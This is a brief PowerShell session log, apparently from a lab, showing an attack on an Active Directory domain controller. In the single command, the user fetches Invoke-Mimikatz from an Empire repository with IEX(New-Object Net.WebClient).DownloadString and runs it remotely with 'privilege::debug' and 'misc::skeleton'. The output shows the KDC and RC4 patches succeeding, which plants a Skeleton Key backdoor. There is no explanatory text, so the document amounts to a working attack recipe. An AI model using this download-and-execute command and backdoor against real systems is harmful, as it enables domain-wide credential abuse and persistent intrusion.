 PS C:\Users\pparker> IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/BC-SECURITY/Empire/master/data/module_source/credentials/In
voke-Mimikatz.ps1");Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -ComputerName testdc.daniele.local
Hostname: SPIDERMAN.DANIELE.local / S-1-5-21-2492168702-2322743348-3414347950
.#####.   mimikatz 2.2.0 (x64) #19041 Oct  4 2020 10:28:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK